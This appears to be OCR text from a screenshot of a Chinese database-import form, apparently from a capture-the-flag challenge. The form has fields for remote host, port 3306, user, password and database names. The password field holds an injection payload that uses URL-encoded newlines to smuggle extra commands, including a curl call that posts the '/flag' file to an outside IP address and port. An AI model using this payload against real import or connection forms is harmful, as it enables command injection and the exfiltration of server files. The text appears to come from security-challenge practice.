 导入数据
远程主机地址
127.0.0.1
远程端口
3306
用户名
user
密码
password%0a/writeflag%0acurl -d @/flag 47.108.237.7:4002
远程数据库名
db
本地数据库名
local_db
取消 测试连接 导入数据
use
ad
ad